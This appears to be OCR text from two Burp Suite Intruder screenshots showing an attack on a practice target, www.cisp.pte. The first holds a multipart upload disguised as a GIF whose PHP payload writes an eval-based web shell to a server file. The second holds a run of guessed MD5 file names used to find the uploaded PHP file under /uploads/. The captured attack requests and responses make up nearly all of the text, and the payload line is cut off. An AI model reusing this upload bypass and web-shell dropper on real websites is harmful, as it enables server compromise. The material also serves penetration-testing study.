 Attack Save Columns 5. Intruder attack of http://www.cisp.pte - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout
0 200 917
1 null 200 917
2 null 200 917
3 null 200 917
4 null 200 917
5 null 200 917
6 null 200 917
7 null 200 917
8 null 200 917
9 null 200 917
10 null 200 917
11 null 200 917
12 null 200 917
Request Response
Pretty Raw Hex
13
14 -----------------------------3075765665717
15 Content-Disposition: form-data; name="file"; filename="n
16 Content-Type: image/gif
17
18 GIF89a
19 <?php fputs(fopen('../ifconfig.php','w'),'<?php @eval($_
20
21 -----------------------------3075765665717
22 Content-Disposition: form-data; name="submit"
23
Search...
5371
Hash: MD5
Attack Save Columns 7. Intruder attack of http://www.cisp.pte - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 404 289
1 39ab3d5a2649b31be550128... 200 191
2 6fa197166f9c56577be88997... 200 191
3 bfaea4fb5d62ec6f349c3d843... 200 191
4 99bfc6f66f05bba7a6acf1f87... 200 191
5 a5d089259b5d3a8655f1c77... 200 191
6 bec44488f919aab3da04d687... 200 191
7 904fef21fd0719a8df3d09d3... 200 191
8 1c7d7de32de792055c69b52... 200 191
9 97ebee48f1be9a9e26010574... 200 191
10 2d2d2dc9a16155030f84adea... 200 191
11 d93fe7902aabf2eccd88d41a... 200 191
12 cf4777616eacc6676173001f... 200 191
Request Response
Pretty Raw Hex \n
1 GET /uploads/99bfc6f66f05bba7a6acf1f87cbdd27b.php HTTP/1.1
2 Host: www.cisp.pte
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Finished